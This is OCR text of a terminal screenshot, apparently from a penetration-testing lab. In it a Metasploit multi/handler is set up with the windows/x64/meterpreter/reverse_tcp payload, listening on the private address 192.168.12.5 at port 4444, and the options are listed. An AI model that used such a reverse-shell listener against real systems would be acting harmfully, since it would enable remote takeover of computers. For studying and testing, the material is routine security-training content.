 1 2 3 4 3:10
alexander@alex: ~
File Actions Edit View Help
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > options
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 192.168.12.5
lhost => 192.168.12.5
msf6 exploit(multi/handler) > options
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.12.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) >